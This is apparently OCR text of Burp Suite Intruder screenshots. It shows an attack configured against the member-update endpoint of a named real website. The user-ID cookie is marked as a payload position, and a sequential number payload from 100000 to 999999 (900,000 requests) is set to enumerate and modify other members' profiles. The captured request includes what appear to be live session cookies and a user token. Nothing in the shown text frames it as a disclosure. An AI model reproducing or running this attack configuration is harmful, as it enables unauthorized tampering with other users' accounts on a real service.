 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions – see help for full details.
Attack type: Sniper
POST /member/memberaction/updatemember.do HTTP/1.1
Host: www.2ge.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 222
Origin: http://www.2ge.cn
Connection: close
Referer: http://www.2ge.cn/member/memberaction/zhanghugeren.do
Cookie: CNZZDATA1264353277=2051157717-1582019037-%7C1582036068; ZX_VIEWS=zgwe4tkl724pyvdlhw2whdge4u40p7sn;
UM_distinctid=17058c3c6b00-07407eee2f9d3b8-4b516d-1aeaa0-17058c3c6b171;
Hm_lvt_23ba4551a3560bc3025079b05cab6ec8=1582021494,1582021808; Hm_lvt_0f2a592e85c9d1d8167f5baad229d4b5=1582021418;
ZX_USERNAME=%E4%BA%8C%E5%93%A5%E8%80%8C; ZX_USERICON=""; ZX_USERID=§748373§; ZX_USERTOKEN=107da9ab-e082-41d8-b94c-11231ae1f2e1
membertitlephone=11111111&membernickname=%E9%85%B7%E7%9B%96&membersex=1&year=0&month=0&day=0&membertruename=123456&membereducation=&
memberjob=&monthincom=&membercity=--+&memberdistirct=--+&memberarea=--+&memberdetailaddr=
Add §
Clear §
Auto §
Refresh
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 900,000
Payload type: Numbers Request count: 900,000
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 100000
To: 999999
Step: 1
How many: